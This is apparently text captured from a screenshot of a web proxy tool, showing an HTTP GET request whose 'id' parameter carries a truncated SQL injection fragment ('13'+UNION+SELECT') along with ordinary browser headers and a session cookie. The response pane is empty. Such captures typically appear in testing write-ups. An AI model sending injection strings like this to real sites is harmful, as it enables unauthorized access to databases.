 Request
Raw Params Headers Hex
GET &id=13'+UNION+SELECT HTTP/1.1
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Connection: close
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
Upgrade-Insecure-Requests: 1
Cookie: PHPSESSID=dbmfqq81sf795kkflclm3kdms6
Cache-Control: max-age=0
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.61 Safari/537.36
Response
Raw Headers Hex HTML Render